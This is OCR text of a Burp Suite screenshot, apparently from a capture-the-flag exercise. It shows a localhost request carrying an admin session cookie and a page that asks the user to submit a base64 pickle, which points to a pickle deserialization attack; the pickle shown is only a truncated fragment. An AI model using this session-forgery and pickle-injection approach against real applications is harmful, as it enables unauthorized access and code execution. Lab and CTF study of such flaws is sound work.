 Request
Pretty Raw Hex
\n
1 GET /dashboard?token=
F2lbFlwLhTMtM8M9JD58%2B0poFgjEPKWwdNhrn4l7B8s%3D HTTP/1.1
2 Host: localhost:20104
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:20104/login
8 Connection: close
9 Cookie: session=
eyJ1c2VybmFtZSI6ImFkbWluIn0.YzRKlw.AxT3TQjTtd0aDIc5sazzpRyEvIQ
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Hex Render
\n
Welcome back admin, give me
your pickle
gASVPAAAAAAAAACMCF9
Submit
View log